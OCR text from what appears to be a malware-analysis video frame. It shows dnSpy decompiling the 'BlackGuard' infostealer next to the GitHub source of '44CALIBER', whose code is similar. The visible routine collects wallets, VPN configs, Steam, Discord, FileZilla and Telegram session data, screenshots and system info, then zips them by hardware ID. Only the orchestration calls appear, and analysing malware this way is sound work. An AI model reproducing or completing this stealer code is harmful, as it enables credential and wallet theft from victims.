 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Collection
5 using System.Threading;
6 using System.Windows.Forms;
7 using Ionic.Zip;
8
9 namespace BlackGuard
10 {
11 // Token: 0x0200002A RID: 42
12 internal class Collection
13 {
14 // Token: 0x06000094 RID: 148 RVA: 0x00004908 File Offset: 0x00002B08
15 public static void Start()
16 {
17 try
18 {
19 Directory.CreateDirectory(Help.ChikenDir);
20 new List<Thread>();
21 Report.CreateReport();
22 Files.GetFiles();
23 StartWallets.Start();
24 Help.Ethernet();
25 Screen.GetScreen();
26 SystemInfo.GetSystem();
27 ProtonVPN.Save();
28 OpenVPN.Save();
29 NordVPN.Save();
30 Steam.SteamGet();
31 Discord.WriteDiscord();
32 FileZilla.GetFileZilla();
33 Telegram.GetTelegramSessions();
34 string text = string.Concat(new string[]
35 {
36 Help.ChikenDir,
37 "\\",
38 Help.HWID,
39 "(",
40 Help.dateLog,
41 ").zip"
42 });
43 using (ZipFile zipFile = new ZipFile(Encoding.GetEncoding
("cp866")))
44 {
45 zipFile.ParallelDeflateThreshold = -1L;
150 %
From Base64, Gunzip -
44CALIBER/Program.cs
GitHub - razexgod/44C
GitHub - swagkarna/St
github.com/razexgod/44CALIBER/blob/main/44CALIBER/Program.cs
20 Directory.CreateDirectory(Help.ExploitDir);
21 List<Thread> Threads = new List<Thread>();
22
23 Threads.Add(new Thread(() => Browsers.Start())); // Старт потока
24
25 Threads.Add(new Thread(() => Files.GetFiles())); // Старт потока
26
27 Threads.Add(new Thread(() => StartWallets.Start())); // Старт по
28
29 Threads.Add(new Thread(() =>
30 {
31 Help.Ethernet(); // Получение информации о айпи
32 Screen.GetScreen(); // Скриншот экрана
33 ProcessList.WriteProcesses(); // Получение списка процессов
34 SystemInfo.GetSystem(); // Скриншот экрана
35 }));
36
37 Threads.Add(new Thread(() =>
38 {
39 ProtonVPN.Save();
40 OpenVPN.Save();
41 NordVPN.Save();
42 Steam.SteamGet();
43 }));
44
45 Threads.Add(new Thread(() =>
46 {
47 Discord.WriteDiscord();
48 FileZilla.GetFileZilla();
49 Telegram.GetTelegramSessions();
50 Vime.Get();
51 }));
52
53 foreach (Thread t in Threads)
44CALIBER/Progra...
dnSpy v6.1.8 (32-bit...
5:47 PM
11/20/2022